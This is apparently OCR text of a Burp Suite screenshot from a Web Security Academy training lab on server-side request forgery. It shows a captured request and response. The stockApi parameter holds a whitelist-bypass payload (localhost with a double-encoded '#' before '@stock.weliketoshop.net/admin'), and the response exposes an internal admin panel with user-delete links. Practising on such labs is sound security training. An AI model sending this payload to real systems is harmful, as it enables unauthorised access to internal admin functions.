 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aea007c0312e626c1f5f006008300bf.web-security-academy.net
3 Cookie: session=8kCuHhNu6LYXwhIoSLzznyBmQRiZT8EI
4 Content-Length: 59
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Dnt: 1
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0aea007c0312e626c1f5f006008300bf.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aea007c0312e626c1f5f006008300bf.web-security-academy.net/product?
productId=2
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Connection: close
20
21 stockApi=http://localhost%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
Web Secur
Academy
SSRF with
whitelist-based
input filter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete